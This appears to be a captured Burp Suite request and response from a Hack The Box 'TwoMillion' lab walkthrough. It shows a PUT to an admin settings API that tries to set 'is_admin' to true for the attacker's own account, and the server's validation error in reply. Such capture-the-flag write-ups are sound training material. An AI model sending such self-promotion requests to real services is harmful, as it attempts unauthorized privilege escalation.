 Send
Cancel
Issue the request
Inspector
Notes
Custom actions
Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://2million.htb/home/access
8 Connection: keep-alive
9 Cookie: PHPSESSID=j3nm3d88gsptno9a8plqba5uui
10 Upgrade-Insecure-Requests: 1
11 Content-type: application/json
12 Priority: u=0, i
13 Content-Length: 56
14
15 {
16 "email":"0xdf@2million.htb",
17 "is_admin":true
18 }
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 28 Aug 2025 03:11:32 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}